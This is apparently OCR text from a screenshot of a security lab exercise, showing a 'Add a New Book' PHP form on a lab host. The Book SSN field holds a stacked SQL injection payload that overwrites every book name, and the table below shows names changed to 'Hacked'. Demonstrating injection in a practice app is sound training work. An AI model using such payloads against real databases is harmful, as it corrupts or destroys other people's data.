 Add Book
Update Book Content
Not secure
10.10.217.117/second/add.php
Add a New Book
Book SSN:
12345'; UPDATE books SET book_name = 'compromised'; --
Book Name:
los
Author:
asd
Add Book
Books in Database
SSN
BOOK
NAME
AUTHOR
UI00012
Hacked
Tim
123
Hacked
author1
12345'; UPDATE books SET
book_name = 'Hacked'; --
Hacked
asd